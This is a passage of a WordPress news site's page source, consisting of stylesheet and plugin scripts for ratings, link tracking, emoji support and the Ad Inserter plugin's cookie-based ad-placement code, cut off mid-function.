a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"e335a65555"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "fd6bb916af"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
